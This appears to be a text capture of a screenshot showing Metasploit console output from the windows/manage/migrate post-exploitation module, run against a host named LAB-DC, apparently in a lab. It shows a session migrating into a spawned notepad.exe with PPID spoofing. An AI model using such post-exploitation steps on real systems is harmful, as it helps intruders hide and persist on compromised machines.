 msf6 post(windows/manage/migrate) > exploit
[*] Running module against LAB-DC
[*] Current server process: ZeroTier.exe (424)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 5764
[+] Successfully migrated into process 5764
[*] Post module execution completed
msf6 post(windows/manage/migrate) >